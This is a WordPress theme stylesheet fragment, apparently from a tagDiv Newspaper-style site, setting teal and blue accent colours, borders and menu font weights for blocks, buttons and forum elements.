    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00bfc9;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00bfc9 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00bfc9;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #00bfc9;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00bfc9 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00bfc9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00bfc9 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00bfc9 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #00bfc9;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00bfc9;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #00bfc9;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 191, 201, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #1e73be;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #1e73be;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #1e73be transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
        font-weight:800;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00bfc9;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00bfc9;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00bfc9 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00bfc9;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: 1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: 1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
        font-weight:800;
        
    }
    
    .td-header-bg:before {
        background-repeat: repeat-x;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.5;
    }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00bfc9;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00bfc9 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00bfc9;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #00bfc9;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00bfc9 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00bfc9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00bfc9 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00bfc9 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #00bfc9;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00bfc9;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #00bfc9;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 191, 201, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #1e73be;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #1e73be;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #1e73be transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
        font-weight:800;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00bfc9;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00bfc9;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00bfc9 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00bfc9;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: 1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: 1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
        font-weight:800;
        
    }
    
    .td-header-bg:before {
        background-repeat: repeat-x;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.5;
    }
  </style>
  <style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #00bfc9;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #00bfc9;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00bfc9;
                }
                .tdm-btn-style1 {
                                        background-color: #00bfc9;
                                }
                                .tdm-btn-style2:before {
                                    border-color: #00bfc9;
                                }
                                .tdm-btn-style2 {
                                    color: #00bfc9;
                                }
